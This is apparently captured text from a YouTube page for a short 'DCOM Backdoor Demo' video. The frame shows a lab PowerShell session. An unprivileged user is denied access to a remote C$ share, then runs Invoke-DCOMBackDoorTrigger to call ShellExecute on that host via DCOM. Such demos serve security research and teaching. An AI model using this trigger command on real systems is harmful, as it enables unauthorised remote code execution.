 https://www.youtube.com/watch?v=e-tYtfmcoWk
YouTube FR
Rechercher
Unprivileged User Triggering Backdoor - LAB\Jason
PS C:\Users\jason>
PS C:\Users\jason> whoami
lab\jason
PS C:\Users\jason> ls \\192.168.99.77\c$
ls : Access is denied
At line:1 char:1
+ ls \\192.168.99.77\c$
+ ~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (\\192.168.99.77\c$:String) [Get-ChildItem], Unauth
on
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetCh
ls : Cannot find path '\\192.168.99.77\c$' because it does not exist.
At line:1 char:1
+ ls \\192.168.99.77\c$
+ ~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\192.168.99.77\c$:String) [Get-ChildItem], ItemNotF
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\jason> Invoke-DCOMBackDoorTrigger -ComputerName "192.168.99.77" -Command "cmd.exe" -Ver
VERBOSE: Connecting to C08AFD90-F2A1-11D1-8455-00A0C91F3880 via DCOM on 192.168.99.77
VERBOSE: Calling ShellExecute on 192.168.99.77
VERBOSE: Done!!
PS C:\Users\jason>
Extraire cette vidéo de la page
1:28 / 1:40
DCOM Backdoor Demo
Matt N
364 abonnés
S'abonner
2
Partager
Enregistrer
Tout
Source : Matt N
Application